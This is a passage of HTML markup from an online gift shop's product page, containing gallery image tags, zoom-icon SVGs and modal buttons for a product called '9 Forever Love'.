    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5131_e77dcf9a-dd85-448f-9b1c-f070b989b00e.jpg?v=1627062567&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782804029591">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23782804324503"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23782804324503"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_782_transformation_5023_53d361f0-2510-4f9b-a729-7ee61db8afab.jpg?v=1627062570&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782804324503">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23782804684951"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23782804684951"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?v=1627062572&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782804684951">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23782804914327"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23782804914327"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5132_0b605d63-404c-4f16-99b8-1bd231e04089.jpg?v=1627062574&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="23782804914327">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-23782805176471"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-23782805176471"
            data-alt="9 Forever Love"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_783_transformation_5137_42915918-06bf-404c-8ea4-e07bccb13a14.jpg?v=1627062576&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
